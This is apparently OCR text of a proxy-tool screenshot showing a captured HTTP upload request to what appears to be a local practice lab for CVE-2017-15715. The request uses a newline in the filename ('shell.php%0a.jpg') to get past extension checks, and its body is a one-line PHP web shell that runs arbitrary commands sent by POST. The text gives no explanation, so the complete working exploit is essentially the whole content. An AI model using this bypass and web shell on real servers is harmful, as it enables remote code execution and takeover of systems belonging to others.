 请求http://192.168.10.1:8787
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /upload/case/cve-2017-15715 HTTP/1.1
2 Host: 192.168.10.1:8787
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1:8787
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Vrw9DALjz364ykp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.1:8787/upload/main?case=cve-2017-15715
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary5Vrw9DALjz364ykp
16 Content-Disposition: form-data; name="filename"; filename*=UTF-8''shell.php%0a.jpg
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd'])?>
20 ------WebKitFormBoundary5Vrw9DALjz364ykp--
21